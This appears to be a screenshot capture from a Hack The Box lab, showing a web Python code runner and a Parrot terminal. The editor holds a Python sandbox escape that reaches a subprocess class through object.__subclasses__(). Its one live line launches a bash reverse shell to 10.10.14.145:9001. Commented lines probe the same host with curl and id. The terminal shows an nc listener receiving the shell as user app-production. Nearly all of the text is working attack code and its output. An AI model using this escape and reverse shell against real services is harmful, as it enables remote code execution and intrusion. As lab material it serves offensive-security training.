 Run Save Register
1 #print((1).__class__.__bases__[0].__subclasses__())
2 #x = (1).__class__.__bases__[0].__subclasses__()[317](["/bin/bash","-c","curl http://10.10.14.145:8000"])
3 #for i,s in enumerate(x):
4 #    print(f"i={i},s={s}",end="\n")
5 #print(x[317]("/bin/bash","-c","id"))
6 (1).__class__.__bases__[0].__subclasses__()[317](["/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.145/9001 0>&1"])
7
Parrot Terminal
File Edit View Search Terminal Help
[george@parrot]─[~/htb/lvl1/code]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.145] from (UNKNOWN) [10.129.238.121] 37434
bash: cannot set terminal process group (7295): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ id
id
uid=1001(app-production) gid=1001(app-production) groups=1001(app-production)
app-production@code:~/app$